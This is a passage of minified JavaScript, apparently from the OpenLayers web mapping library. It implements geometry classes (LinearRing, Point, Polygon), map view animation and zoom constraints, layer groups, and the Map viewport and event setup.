function tf(a,b,c,d,e,f,g,h,l,m,n){if(b==c)return m;if(0===e){var p=ua(g,h,a[b],a[b+1]);if(p<m){for(n=0;n<d;++n)l[n]=a[b+n];l.length=d;return p}return m}for(var q=n?n:[NaN,NaN],r=b+d;r<c;)if(of(a,r-d,r,d,g,h,q),p=ua(g,h,q[0],q[1]),p<m){m=p;for(n=0;n<d;++n)l[n]=q[n];l.length=d;r+=d}else r+=d*Math.max((Math.sqrt(p)-Math.sqrt(m))/e|0,1);if(f&&(of(a,c-d,b,d,g,h,q),p=ua(g,h,q[0],q[1]),p<m)){m=p;for(n=0;n<d;++n)l[n]=q[n];l.length=d}return m}
function uf(a,b,c,d,e,f,g,h,l,m,n){n=n?n:[NaN,NaN];var p;var q=0;for(p=c.length;q<p;++q){var r=c[q];m=tf(a,b,r,d,e,f,g,h,l,m,n);b=r}return m};function vf(a,b){var c=0,d;var e=0;for(d=b.length;e<d;++e)a[c++]=b[e];return c}function wf(a,b,c,d){var e;var f=0;for(e=c.length;f<e;++f){var g=c[f],h;for(h=0;h<d;++h)a[b++]=g[h]}return b}function xf(a,b,c,d,e){e=e?e:[];var f=0,g;var h=0;for(g=c.length;h<g;++h)b=wf(a,b,c[h],d),e[f++]=b;e.length=f;return e};function yf(a,b,c,d,e){e=void 0!==e?e:[];for(var f=0;b<c;b+=d)e[f++]=a.slice(b,b+d);e.length=f;return e}function zf(a,b,c,d,e){e=void 0!==e?e:[];var f=0,g;var h=0;for(g=c.length;h<g;++h){var l=c[h];e[f++]=yf(a,b,l,d,e[f]);b=l}e.length=f;return e}function Af(a,b,c,d,e){e=void 0!==e?e:[];var f=0,g;var h=0;for(g=c.length;h<g;++h){var l=c[h];e[f++]=zf(a,b,l,d,e[f]);b=l[l.length-1]}e.length=f;return e};function Bf(a,b,c,d,e,f,g){var h=(c-b)/d;if(3>h){for(;b<c;b+=d)f[g++]=a[b],f[g++]=a[b+1];return g}var l=Array(h);l[0]=1;l[h-1]=1;c=[b,c-d];for(var m=0,n;0<c.length;){var p=c.pop(),q=c.pop(),r=0,u=a[q],v=a[q+1],z=a[p],A=a[p+1];for(n=q+d;n<p;n+=d){var E=sa(a[n],a[n+1],u,v,z,A);E>r&&(m=n,r=E)}r>e&&(l[(m-b)/d]=1,q+d<m&&c.push(q,m),m+d<p&&c.push(m,p))}for(n=0;n<h;++n)l[n]&&(f[g++]=a[b+n*d],f[g++]=a[b+n*d+1]);return g}
function Cf(a,b,c,d,e,f,g,h){var l;var m=0;for(l=c.length;m<l;++m){var n=c[m];a:{var p=a,q=n,r=d,u=e,v=f,z=g;if(b!=q){var A=u*Math.round(p[b]/u),E=u*Math.round(p[b+1]/u);b+=r;v[z++]=A;v[z++]=E;do{var S=u*Math.round(p[b]/u);g=u*Math.round(p[b+1]/u);b+=r;if(b==q){v[z++]=S;v[z++]=g;g=z;break a}}while(S==A&&g==E);for(;b<q;){var Ia=u*Math.round(p[b]/u);var ta=u*Math.round(p[b+1]/u);b+=r;if(Ia!=S||ta!=g){var la=S-A,ca=g-E,ia=Ia-A,xa=ta-E;la*xa==ca*ia&&(0>la&&ia<la||la==ia||0<la&&ia>la)&&(0>ca&&xa<ca||ca==
xa||0<ca&&xa>ca)||(v[z++]=S,v[z++]=g,A=S,E=g);S=Ia;g=ta}}v[z++]=S;v[z++]=g}g=z}h.push(g);b=n}return g};function Df(a,b){hf.call(this);this.c=this.j=-1;this.na(a,b)}w(Df,hf);k=Df.prototype;k.clone=function(){var a=new Df(null);Ef(a,this.ja,this.A.slice());return a};k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;this.c!=this.g&&(this.j=Math.sqrt(pf(this.A,0,this.A.length,this.a,0)),this.c=this.g);return tf(this.A,0,this.A.length,this.a,this.j,!0,a,b,c,d)};k.Vn=function(){return mf(this.A,0,this.A.length,this.a)};k.W=function(){return yf(this.A,0,this.A.length,this.a)};
k.xd=function(a){var b=[];b.length=Bf(this.A,0,this.A.length,this.a,a,b,0);a=new Df(null);Ef(a,"XY",b);return a};k.S=function(){return"LinearRing"};k.$a=function(){};k.na=function(a,b){a?(lf(this,b,a,1),this.A||(this.A=[]),this.A.length=wf(this.A,0,a,this.a),this.u()):Ef(this,"XY",null)};function Ef(a,b,c){kf(a,b,c);a.u()};function C(a,b){hf.call(this);this.na(a,b)}w(C,hf);k=C.prototype;k.clone=function(){var a=new C(null);a.ba(this.ja,this.A.slice());return a};k.Nb=function(a,b,c,d){var e=this.A;a=ua(a,b,e[0],e[1]);if(a<d){d=this.a;for(b=0;b<d;++b)c[b]=e[b];c.length=d;return a}return d};k.W=function(){return this.A?this.A.slice():[]};k.Ae=function(a){return Pa(this.A,a)};k.S=function(){return"Point"};k.$a=function(a){return Ka(a,this.A[0],this.A[1])};
k.na=function(a,b){a?(lf(this,b,a,0),this.A||(this.A=[]),this.A.length=vf(this.A,a),this.u()):this.ba("XY",null)};k.ba=function(a,b){kf(this,a,b);this.u()};function Ff(a,b,c,d,e){return!Ua(e,function(e){return!Gf(a,b,c,d,e[0],e[1])})}function Gf(a,b,c,d,e,f){for(var g=0,h=a[c-d],l=a[c-d+1];b<c;b+=d){var m=a[b],n=a[b+1];l<=f?n>f&&0<(m-h)*(f-l)-(e-h)*(n-l)&&g++:n<=f&&0>(m-h)*(f-l)-(e-h)*(n-l)&&g--;h=m;l=n}return 0!==g}function Hf(a,b,c,d,e,f){if(0===c.length||!Gf(a,b,c[0],d,e,f))return!1;var g;b=1;for(g=c.length;b<g;++b)if(Gf(a,c[b-1],c[b],d,e,f))return!1;return!0};function If(a,b,c,d,e,f,g){for(var h,l,m,n,p,q=e[f+1],r=[],u=0,v=c.length;u<v;++u){var z=c[u];m=a[z-d];p=a[z-d+1];for(h=b;h<z;h+=d){n=a[h];l=a[h+1];if(q<=p&&l<=q||p<=q&&q<=l)m=(q-p)/(l-p)*(n-m)+m,r.push(m);m=n;p=l}}u=NaN;v=-Infinity;r.sort(dc);m=r[0];h=1;for(l=r.length;h<l;++h)n=r[h],z=Math.abs(n-m),z>v&&(m=(m+n)/2,Hf(a,b,c,d,m,q)&&(u=m,v=z)),m=n;isNaN(u)&&(u=e[f]);return g?(g.push(u,q,v),g):[u,q,v]};function Jf(a,b,c,d,e,f){for(var g=[a[b],a[b+1]],h=[],l;b+d<c;b+=d){h[0]=a[b+d];h[1]=a[b+d+1];if(l=e.call(f,g,h))return l;g[0]=h[0];g[1]=h[1]}return!1};function Kf(a,b,c,d,e){var f=Ra(Da(),a,b,c,d);return hb(e,f)?La(e,f)||f[0]>=e[0]&&f[2]<=e[2]||f[1]>=e[1]&&f[3]<=e[3]?!0:Jf(a,b,c,d,function(a,b){var c=!1,d=Ma(e,a),f=Ma(e,b);if(1===d||1===f)c=!0;else{var g=e[0],h=e[1],r=e[2],u=e[3],v=b[0];b=b[1];a=(b-a[1])/(v-a[0]);f&2&&!(d&2)&&(c=v-(b-u)/a,c=c>=g&&c<=r);c||!(f&4)||d&4||(c=b-(v-r)*a,c=c>=h&&c<=u);c||!(f&8)||d&8||(c=v-(b-h)/a,c=c>=g&&c<=r);c||!(f&16)||d&16||(c=b-(v-g)*a,c=c>=h&&c<=u)}return c}):!1}
function Lf(a,b,c,d,e){var f=c[0];if(!(Kf(a,b,f,d,e)||Gf(a,b,f,d,e[0],e[1])||Gf(a,b,f,d,e[0],e[3])||Gf(a,b,f,d,e[2],e[1])||Gf(a,b,f,d,e[2],e[3])))return!1;if(1===c.length)return!0;b=1;for(f=c.length;b<f;++b)if(Ff(a,c[b-1],c[b],d,e))return!1;return!0};function Mf(a,b,c,d){for(var e=0,f=a[c-d],g=a[c-d+1];b<c;b+=d){var h=a[b],l=a[b+1];e+=(h-f)*(l+g);f=h;g=l}return 0<e}function Nf(a,b,c,d){var e=0;d=void 0!==d?d:!1;var f;var g=0;for(f=b.length;g<f;++g){var h=b[g];e=Mf(a,e,h,c);if(0===g){if(d&&e||!d&&!e)return!1}else if(d&&!e||!d&&e)return!1;e=h}return!0}
function Of(a,b,c,d,e){e=void 0!==e?e:!1;var f;var g=0;for(f=c.length;g<f;++g){var h=c[g],l=Mf(a,b,h,d);if(0===g?e&&l||!e&&!l:e&&!l||!e&&l){l=a;for(var m=h,n=d;b<m-n;){var p;for(p=0;p<n;++p){var q=l[b+p];l[b+p]=l[m-n+p];l[m-n+p]=q}b+=n;m-=n}}b=h}return b}function Pf(a,b,c,d){var e=0,f;var g=0;for(f=b.length;g<f;++g)e=Of(a,e,b[g],c,d);return e};function D(a,b){hf.call(this);this.c=[];this.o=-1;this.D=null;this.T=this.C=this.B=-1;this.j=null;this.na(a,b)}w(D,hf);k=D.prototype;k.Hk=function(a){this.A?gc(this.A,a.da()):this.A=a.da().slice();this.c.push(this.A.length);this.u()};k.clone=function(){var a=new D(null);a.ba(this.ja,this.A.slice(),this.c.slice());return a};
k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;this.C!=this.g&&(this.B=Math.sqrt(qf(this.A,0,this.c,this.a,0)),this.C=this.g);return uf(this.A,0,this.c,this.a,this.B,!0,a,b,c,d)};k.Zc=function(a,b){return Hf(this.Xb(),0,this.c,this.a,a,b)};k.Yn=function(){return nf(this.Xb(),0,this.c,this.a)};k.W=function(a){if(void 0!==a){var b=this.Xb().slice();Of(b,0,this.c,this.a,a)}else b=this.A;return zf(b,0,this.c,this.a)};k.pb=function(){return this.c};
k.Td=function(){if(this.o!=this.g){var a=eb(this.G());this.D=If(this.Xb(),0,this.c,this.a,a,0);this.o=this.g}return this.D};k.tl=function(){return new C(this.Td(),"XYM")};k.zl=function(){return this.c.length};k.Wh=function(a){if(0>a||this.c.length<=a)return null;var b=new Df(null);Ef(b,this.ja,this.A.slice(0===a?0:this.c[a-1],this.c[a]));return b};k.Ud=function(){var a=this.ja,b=this.A,c=this.c,d=[],e=0,f;var g=0;for(f=c.length;g<f;++g){var h=c[g],l=new Df(null);Ef(l,a,b.slice(e,h));d.push(l);e=h}return d};
k.Xb=function(){if(this.T!=this.g){var a=this.A;Nf(a,this.c,this.a)?this.j=a:(this.j=a.slice(),this.j.length=Of(this.j,0,this.c,this.a));this.T=this.g}return this.j};k.xd=function(a){var b=[],c=[];b.length=Cf(this.A,0,this.c,this.a,Math.sqrt(a),b,0,c);a=new D(null);a.ba("XY",b,c);return a};k.S=function(){return"Polygon"};k.$a=function(a){return Lf(this.Xb(),0,this.c,this.a,a)};
k.na=function(a,b){a?(lf(this,b,a,2),this.A||(this.A=[]),a=xf(this.A,0,a,this.a,this.c),this.A.length=0===a.length?0:a[a.length-1],this.u()):this.ba("XY",null,this.c)};k.ba=function(a,b,c){kf(this,a,b);this.c=c;this.u()};function Qf(a,b,c,d){var e=d?d:32;d=[];var f;for(f=0;f<e;++f)gc(d,a.offset(b,c,2*Math.PI*f/e));d.push(d[0],d[1]);a=new D(null);a.ba("XY",d,[d.length]);return a}function Rf(a){var b=a[0],c=a[1],d=a[2];a=a[3];b=[b,c,b,a,d,a,d,c,b,c];c=new D(null);c.ba("XY",b,[b.length]);return c}
function Sf(a,b,c){var d=b?b:32,e=a.pa();b=a.ja;var f=new D(null,b);d=e*(d+1);e=Array(d);for(var g=0;g<d;g++)e[g]=0;f.ba(b,e,[e.length]);Tf(f,a.xa(),a.Bd(),c);return f}function Tf(a,b,c,d){var e=a.da(),f=a.ja,g=a.pa(),h=a.pb(),l=e.length/g-1;d=d?d:0;for(var m,n,p=0;p<=l;++p)n=p*g,m=d+2*wa(p,l)*Math.PI/l,e[n]=b[0]+c*Math.cos(m),e[n+1]=b[1]+c*Math.sin(m);a.ba(f,e,h)};function F(a){Vc.call(this);a=kb({},a);this.f=[0,0];this.c=[];this.Ff=this.Ff.bind(this);this.v=Ub(a.projection);Vf(this,a)}w(F,Vc);
function Vf(a,b){var c={};c.center=void 0!==b.center?b.center:null;var d=void 0!==b.minZoom?b.minZoom:0;var e=void 0!==b.maxZoom?b.maxZoom:28;var f=void 0!==b.zoomFactor?b.zoomFactor:2;if(void 0!==b.resolutions){var g=b.resolutions;var h=g[d];var l=void 0!==g[e]?g[e]:g[g.length-1];e=pe(g)}else{h=Ub(b.projection);l=h.G();g=(l?Math.max(cb(l),db(l)):360*ub.degrees/h.Bc())/256/Math.pow(2,0);var m=g/Math.pow(2,28);h=b.maxResolution;void 0!==h?d=0:h=g/Math.pow(f,d);l=b.minResolution;void 0===l&&(l=void 0!==
b.maxZoom?void 0!==b.maxResolution?h/Math.pow(f,e):g/Math.pow(f,e):m);e=d+Math.floor(Math.log(h/l)/Math.log(f));l=h/Math.pow(f,e-d);e=qe(f,h,e-d)}a.a=h;a.i=l;a.D=f;a.j=b.resolutions;a.s=d;(void 0!==b.enableRotation?b.enableRotation:1)?(d=b.constrainRotation,d=void 0===d||!0===d?we():!1===d?se:"number"===typeof d?ue(d):se):d=re;a.l={center:void 0!==b.extent?ne(b.extent):oe,resolution:e,rotation:d};void 0!==b.resolution?c.resolution=b.resolution:void 0!==b.zoom&&(c.resolution=a.constrainResolution(a.a,
b.zoom-a.s),a.j&&(c.resolution=pa(Number(a.Pa()||c.resolution),a.i,a.a)));c.rotation=void 0!==b.rotation?b.rotation:0;a.H(c);a.C=b}function $f(a,b){var c=kb({},a.C);void 0!==c.resolution?c.resolution=a.Pa():c.zoom=a.lg();c.center=a.xa();c.rotation=a.Sa();return kb({},c,b)}k=F.prototype;
k.animate=function(a){var b=arguments.length;if(1<b&&"function"===typeof arguments[b-1]){var c=arguments[b-1];--b}if(ag(this)){for(var d=Date.now(),e=this.xa().slice(),f=this.Pa(),g=this.Sa(),h=[],l=0;l<b;++l){var m=arguments[l],n={start:d,complete:!1,anchor:m.anchor,duration:void 0!==m.duration?m.duration:1E3,easing:m.easing||Pe};m.center&&(n.ie=e,n.me=m.center,e=n.me);void 0!==m.zoom?(n.ke=f,n.kd=this.constrainResolution(this.a,m.zoom-this.s,0),f=n.kd):m.resolution&&(n.ke=f,n.kd=m.resolution,f=
n.kd);void 0!==m.rotation&&(n.Df=g,n.ne=g+(wa(m.rotation-g+Math.PI,2*Math.PI)-Math.PI),g=n.ne);n.callback=c;n.ie&&n.me&&!Ee(n.ie,n.me)||n.ke!==n.kd||n.Df!==n.ne?d+=n.duration:n.complete=!0;h.push(n)}this.c.push(h);bg(this,0,1);this.Ff()}else b=arguments[b-1],b.center&&this.ub(b.center),void 0!==b.zoom&&this.Tj(b.zoom),void 0!==b.rotation&&this.ce(b.rotation),c&&c(!0)};k.Ac=function(){return 0<this.f[0]};k.Vh=function(){return 0<this.f[1]};
k.rd=function(){bg(this,0,-this.f[0]);for(var a=0,b=this.c.length;a<b;++a){var c=this.c[a];c[0].callback&&c[0].callback(!1)}this.c.length=0};
k.Ff=function(){void 0!==this.o&&(cancelAnimationFrame(this.o),this.o=void 0);if(this.Ac()){for(var a=Date.now(),b=!1,c=this.c.length-1;0<=c;--c){for(var d=this.c[c],e=!0,f=0,g=d.length;f<g;++f){var h=d[f];if(!h.complete){b=a-h.start;b=0<h.duration?b/h.duration:1;1<=b?(h.complete=!0,b=1):e=!1;b=h.easing(b);if(h.ie){var l=h.ie[0],m=h.ie[1];this.set("center",[l+b*(h.me[0]-l),m+b*(h.me[1]-m)])}h.ke&&h.kd&&(l=1===b?h.kd:h.ke+b*(h.kd-h.ke),h.anchor&&this.set("center",cg(this,l,h.anchor)),this.set("resolution",
l));void 0!==h.Df&&void 0!==h.ne&&(b=1===b?wa(h.ne+Math.PI,2*Math.PI)-Math.PI:h.Df+b*(h.ne-h.Df),h.anchor&&this.set("center",dg(this,b,h.anchor)),this.set("rotation",b));b=!0;if(!h.complete)break}}e&&(this.c[c]=null,bg(this,0,-1),(d=d[0].callback)&&d(!0))}this.c=this.c.filter(Boolean);b&&void 0===this.o&&(this.o=requestAnimationFrame(this.Ff))}};function dg(a,b,c){var d=a.xa();if(void 0!==d){var e=[d[0]-c[0],d[1]-c[1]];Fe(e,b-a.Sa());ze(e,c)}return e}
function cg(a,b,c){var d,e=a.xa();a=a.Pa();void 0!==e&&void 0!==a&&(d=[c[0]-b*(c[0]-e[0])/a,c[1]-b*(c[1]-e[1])/a]);return d}function eg(a){var b=[100,100];a='.ol-viewport[data-view="'+x(a)+'"]';if(a=document.querySelector(a))a=getComputedStyle(a),b[0]=parseInt(a.width,10),b[1]=parseInt(a.height,10);return b}k.Sc=function(a){return this.l.center(a)};k.constrainResolution=function(a,b,c){return this.l.resolution(a,b||0,c||0)};k.constrainRotation=function(a,b){return this.l.rotation(a,b||0)};k.xa=function(){return this.get("center")};
k.qd=function(a){a=a||eg(this);var b=this.xa();oa(b,1);var c=this.Pa();oa(void 0!==c,2);var d=this.Sa();oa(void 0!==d,3);return fb(b,c,d,a)};k.sn=function(){return this.a};k.vn=function(){return this.i};k.tn=function(){return this.Me(this.i)};k.Cq=function(a){Vf(this,$f(this,{maxZoom:a}))};k.wn=function(){return this.Me(this.a)};k.Dq=function(a){Vf(this,$f(this,{minZoom:a}))};k.xn=function(){return this.v};k.Pa=function(){return this.get("resolution")};k.yn=function(){return this.j};
k.Je=function(a,b){b=b||eg(this);return Math.max(cb(a)/b[0],db(a)/b[1])};function fg(a){var b=a.a,c=Math.log(b/a.i)/Math.log(2);return function(a){return b/Math.pow(2,a*c)}}k.Sa=function(){return this.get("rotation")};function gg(a){var b=a.a,c=Math.log(b/a.i)/Math.log(2);return function(a){return Math.log(b/a)/Math.log(2)/c}}k.getState=function(){var a=this.xa(),b=this.v,c=this.Pa(),d=this.Sa();return{center:a.slice(),projection:void 0!==b?b:null,resolution:c,rotation:d,zoom:this.lg()}};
k.lg=function(){var a,b=this.Pa();void 0!==b&&(a=this.Me(b));return a};k.Me=function(a){var b=this.s||0,c;if(this.j){b=c=fc(this.j,a,1);var d=this.j[c];c=c==this.j.length-1?2:d/this.j[c+1]}else d=this.a,c=this.D;return b+Math.log(d/a)/Math.log(c)};k.$h=function(a){return this.constrainResolution(this.a,a-this.s,0)};
k.Uf=function(a,b){b=b||{};var c=b.size;c||(c=eg(this));if(a instanceof hf)if("Circle"===a.S()){a=a.G();var d=Rf(a);d.rotate(this.Sa(),eb(a))}else d=a;else oa(Array.isArray(a),24),oa(!bb(a),25),d=Rf(a);var e=void 0!==b.padding?b.padding:[0,0,0,0],f=void 0!==b.constrainResolution?b.constrainResolution:!0,g=void 0!==b.nearest?b.nearest:!1,h;void 0!==b.minResolution?h=b.minResolution:void 0!==b.maxZoom?h=this.constrainResolution(this.a,b.maxZoom-this.s,0):h=0;var l=d.da(),m=this.Sa();a=Math.cos(-m);
m=Math.sin(-m);var n=Infinity,p=Infinity,q=-Infinity,r=-Infinity;d=d.pa();for(var u=0,v=l.length;u<v;u+=d){var z=l[u]*a-l[u+1]*m,A=l[u]*m+l[u+1]*a;n=Math.min(n,z);p=Math.min(p,A);q=Math.max(q,z);r=Math.max(r,A)}c=this.Je([n,p,q,r],[c[0]-e[1]-e[3],c[1]-e[0]-e[2]]);c=isNaN(c)?h:Math.max(c,h);f&&(h=this.constrainResolution(c,0,0),!g&&h<c&&(h=this.constrainResolution(h,-1,0)),c=h);m=-m;h=(n+q)/2+(e[1]-e[3])/2*c;e=(p+r)/2+(e[0]-e[2])/2*c;a=[h*a-e*m,e*a+h*m];e=b.callback?b.callback:ea;void 0!==b.duration?
this.animate({resolution:c,center:a,duration:b.duration,easing:b.easing},e):(this.gd(c),this.ub(a),setTimeout(e.bind(void 0,!0),0))};k.Nk=function(a,b,c){var d=this.Sa(),e=Math.cos(-d);d=Math.sin(-d);var f=a[0]*e-a[1]*d;a=a[1]*e+a[0]*d;var g=this.Pa();f+=(b[0]/2-c[0])*g;a+=(c[1]-b[1]/2)*g;d=-d;this.ub([f*e-a*d,a*e+f*d])};function ag(a){return!!a.xa()&&void 0!==a.Pa()}k.rotate=function(a,b){void 0!==b&&(b=dg(this,a,b),this.ub(b));this.ce(a)};k.ub=function(a){this.set("center",a);this.Ac()&&this.rd()};
function bg(a,b,c){a.f[b]+=c;a.u()}k.gd=function(a){this.set("resolution",a);this.Ac()&&this.rd()};k.ce=function(a){this.set("rotation",a);this.Ac()&&this.rd()};k.Tj=function(a){this.gd(this.$h(a))};function hg(a,b){var c=document.createElement("CANVAS");a&&(c.width=a);b&&(c.height=b);return c.getContext("2d")}function ig(a,b){var c=b.parentNode;c&&c.replaceChild(a,b)}function jg(a){a&&a.parentNode&&a.parentNode.removeChild(a)};function kg(a){Vc.call(this);var b=kb({},a);b.opacity=void 0!==a.opacity?a.opacity:1;b.visible=void 0!==a.visible?a.visible:!0;b.zIndex=void 0!==a.zIndex?a.zIndex:0;b.maxResolution=void 0!==a.maxResolution?a.maxResolution:Infinity;b.minResolution=void 0!==a.minResolution?a.minResolution:0;this.H(b);this.a={layer:this,Te:!0}}w(kg,Vc);k=kg.prototype;k.S=function(){return this.type};
function lg(a){a.a.opacity=pa(a.nc(),0,1);a.a.Vj=a.hg();a.a.visible=a.Jb();a.a.extent=a.G();a.a.zIndex=a.Ba();a.a.maxResolution=a.lc();a.a.minResolution=Math.max(a.mc(),0);return a.a}k.G=function(){return this.get("extent")};k.lc=function(){return this.get("maxResolution")};k.mc=function(){return this.get("minResolution")};k.nc=function(){return this.get("opacity")};k.Jb=function(){return this.get("visible")};k.Ba=function(){return this.get("zIndex")};k.Fc=function(a){this.set("extent",a)};
k.Mc=function(a){this.set("maxResolution",a)};k.Nc=function(a){this.set("minResolution",a)};k.Gc=function(a){this.set("opacity",a)};k.Hc=function(a){this.set("visible",a)};k.$b=function(a){this.set("zIndex",a)};function mg(a){var b=a||{};a=kb({},b);delete a.layers;b=b.layers;kg.call(this,a);this.i=[];this.c={};y(this,Xc(ng),this.im,this);b?Array.isArray(b)?b=new B(b.slice(),{unique:!0}):oa(b instanceof B,43):b=new B(void 0,{unique:!0});this.Qi(b)}w(mg,kg);k=mg.prototype;k.Pe=function(){this.u()};
k.im=function(){this.i.forEach(Gc);this.i.length=0;var a=this.Cd();this.i.push(y(a,"add",this.hm,this),y(a,"remove",this.jm,this));for(var b in this.c)this.c[b].forEach(Gc);lb(this.c);a=a.a;var c;b=0;for(c=a.length;b<c;b++){var d=a[b];this.c[x(d).toString()]=[y(d,"propertychange",this.Pe,this),y(d,"change",this.Pe,this)]}this.u()};k.hm=function(a){a=a.element;var b=x(a).toString();this.c[b]=[y(a,"propertychange",this.Pe,this),y(a,"change",this.Pe,this)];this.u()};
k.jm=function(a){a=x(a.element).toString();this.c[a].forEach(Gc);delete this.c[a];this.u()};k.Cd=function(){return this.get(ng)};k.Qi=function(a){this.set(ng,a)};
k.dg=function(a){var b=void 0!==a?a:[],c=b.length;this.Cd().forEach(function(a){a.dg(b)});a=lg(this);var d;for(d=b.length;c<d;c++){var e=b[c];e.opacity*=a.opacity;e.visible=e.visible&&a.visible;e.maxResolution=Math.min(e.maxResolution,a.maxResolution);e.minResolution=Math.max(e.minResolution,a.minResolution);void 0!==a.extent&&(e.extent=void 0!==e.extent?gb(e.extent,a.extent):a.extent)}return b};k.hg=function(){return"ready"};var ng="layers";var og=[],pg=[];function qg(a,b){switch(a){case "MAP_RENDERER":a=og;a.push(b);break;case "LAYER_RENDERER":a=pg;a.push(b);break;default:throw Error("Unsupported plugin type: "+a);}}function rg(a){for(var b=0,c=a.length;b<c;++b)qg("LAYER_RENDERER",a[b])};function G(a){Vc.call(this);var b=sg(a);this.ob=void 0!==a.loadTilesWhileAnimating?a.loadTilesWhileAnimating:!1;this.sc=void 0!==a.loadTilesWhileInteracting?a.loadTilesWhileInteracting:!1;this.ra=void 0!==a.pixelRatio?a.pixelRatio:nd;this.Md=b.logos;this.V=function(){this.j=void 0;this.pq.call(this)}.bind(this);this.La=We();this.If=We();this.bb=0;this.D=this.C=this.B=this.f=this.c=null;this.a=document.createElement("DIV");this.a.className="ol-viewport"+(sd?" ol-touch":"");this.a.style.position="relative";
this.a.style.overflow="hidden";this.a.style.width="100%";this.a.style.height="100%";this.a.style.msTouchAction="none";this.a.style.touchAction="none";this.o=document.createElement("DIV");this.o.className="ol-overlaycontainer";this.a.appendChild(this.o);this.v=document.createElement("DIV");this.v.className="ol-overlaycontainer-stopevent";for(var c="click dblclick mousedown touchstart MSPointerDown pointerdown mousewheel wheel".split(" "),d=0,e=c.length;d<e;++d)y(this.v,c[d],Rc);this.a.appendChild(this.v);
this.ca=new be(this,a.moveTolerance);for(var f in zd)y(this.ca,zd[f],this.bi,this);this.$=b.keyboardEventTarget;this.s=null;y(this.a,"wheel",this.yd,this);y(this.a,"mousewheel",this.yd,this);this.controls=b.controls||new B;this.interactions=b.interactions||new B;this.l=b.overlays;this.Fg={};this.pc=b.Im.create(this.a,this);this.T=null;this.Ea=[];this.ua=new le(this.Tl.bind(this),this.zm.bind(this));this.O={};y(this,Xc("layergroup"),this.fm,this);y(this,Xc("view"),this.Am,this);y(this,Xc("size"),this.um,
this);y(this,Xc("target"),this.ym,this);this.H(b.values);this.controls.forEach(function(a){a.setMap(this)},this);y(this.controls,"add",function(a){a.element.setMap(this)},this);y(this.controls,"remove",function(a){a.element.setMap(null)},this);this.interactions.forEach(function(a){a.setMap(this)},this);y(this.interactions,"add",function(a){a.element.setMap(this)},this);y(this.interactions,"remove",function(a){a.element.setMap(null)},this);this.l.forEach(this.zh,this);y(this.l,"add",function(a){this.zh(a.element)},
this);y(this.l,"remove",function(a){var b=a.element.id;void 0!==b&&delete this.Fg[b.toString()];a.element.setMap(null)},this)}w(G,Vc);k=G.prototype;k.Mf=function(a){this.controls.push(a)};k.Nf=function(a){this.interactions.push(a)};k.xe=function(a){this.hc().Cd().push(a)};k.ye=function(a){this.l.push(a)};k.zh=function(a){var b=a.id;void 0!==b&&(this.Fg[b.toString()]=a);a.setMap(this)};
k.ia=function(){Pc(this.ca);Mc(this.a,"wheel",this.yd,this);Mc(this.a,"mousewheel",this.yd,this);void 0!==this.i&&(window.removeEventListener("resize",this.i,!1),this.i=void 0);this.j&&(cancelAnimationFrame(this.j),this.j=void 0);this.Ad(null);Vc.prototype.ia.call(this)};k.Tc=function(a,b,c){if(this.c)return a=this.Ra(a),c=void 0!==c?c:{},this.pc.wa(a,this.c,void 0!==c.hitTolerance?c.hitTolerance*this.c.pixelRatio:0,b,null,void 0!==c.layerFilter?c.layerFilter:Re,null)};
k.Xf=function(a,b){var c=null;this.Tc(a,function(a){c||(c=[]);c.push(a)},b);return c};k.tg=function(a,b,c,d,e){if(this.c)return this.pc.Ti(a,this.c,b,void 0!==c?c:null,void 0!==d?d:Re,void 0!==e?e:null)};k.ng=function(a,b){if(!this.c)return!1;a=this.Ra(a);b=void 0!==b?b:{};return this.pc.Ui(a,this.c,void 0!==b.hitTolerance?b.hitTolerance*this.c.pixelRatio:0,void 0!==b.layerFilter?b.layerFilter:Re,null)};k.Sd=function(a){return this.Ra(this.ud(a))};
k.ud=function(a){var b=this.a.getBoundingClientRect();a=a.changedTouches?a.changedTouches[0]:a;return[a.clientX-b.left,a.clientY-b.top]};k.Xd=function(){return this.get("target")};k.Cc=function(){var a=this.Xd();return void 0!==a?"string"===typeof a?document.getElementById(a):a:null};k.Ra=function(a){var b=this.c;return b?af(b.pixelToCoordinateTransform,a.slice()):null};k.Wf=function(){return this.controls};k.gg=function(){return this.l};
k.fg=function(a){a=this.Fg[a.toString()];return void 0!==a?a:null};k.bg=function(){return this.interactions};k.hc=function(){return this.get("layergroup")};k.Xe=function(){return this.hc().Cd()};k.Ia=function(a){var b=this.c;return b?af(b.coordinateToPixelTransform,a.slice(0,2)):null};k.Ie=function(){return this.pc};k.Cb=function(){return this.get("size")};k.aa=function(){return this.get("view")};k.kg=function(){return this.a};
k.Tl=function(a,b,c,d){var e=this.c;if(!(e&&b in e.wantedTiles&&e.wantedTiles[b][a.lb()]))return Infinity;a=c[0]-e.focus[0];c=c[1]-e.focus[1];return 65536*Math.log(d)+Math.sqrt(a*a+c*c)/d};k.yd=function(a,b){a=new ed(b||a.type,this,a);this.bi(a)};k.bi=function(a){if(this.c){this.T=a.coordinate;a.frameState=this.c;var b=this.interactions.a,c;if(!1!==this.b(a))for(c=b.length-1;0<=c;c--){var d=b[c];if(d.c()&&!d.handleEvent(a))break}}};
k.sm=function(){var a=this.c,b=this.ua;if(0!==b.b.length){var c=16,d=c;if(a){var e=a.viewHints;e[0]&&(c=this.ob?8:0,d=2);e[1]&&(c=this.sc?8:0,d=2)}b.j<c&&(ke(b),me(b,c,d))}b=this.Ea;c=0;for(d=b.length;c<d;++c)b[c](this,a);b.length=0};k.um=function(){this.render()};
k.ym=function(){var a;this.Xd()&&(a=this.Cc());if(this.s){for(var b=0,c=this.s.length;b<c;++b)Gc(this.s[b]);this.s=null}if(a){a.appendChild(this.a);var d=this.$?this.$:a;this.s=[y(d,"keydown",this.yd,this),y(d,"keypress",this.yd,this)];this.i||(this.i=this.Oc.bind(this),window.addEventListener("resize",this.i,!1))}else{a=this.pc;for(d in a.c)Pc(tg(a,d));jg(this.a);void 0!==this.i&&(window.removeEventListener("resize",this.i,!1),this.i=void 0)}this.Oc()};k.zm=function(){this.render()};k.ei=function(){this.render()};
k.Am=function(){this.B&&(Gc(this.B),this.B=null);this.C&&(Gc(this.C),this.C=null);var a=this.aa();a&&(this.a.setAttribute("data-view",x(a)),this.B=y(a,"propertychange",this.ei,this),this.C=y(a,"change",this.ei,this));this.render()};k.fm=function(){this.D&&(this.D.forEach(Gc),this.D=null);var a=this.hc();a&&(this.D=[y(a,"propertychange",this.render,this),y(a,"change",this.render,this)]);this.render()};k.dh=function(){this.j&&cancelAnimationFrame(this.j);this.V()};
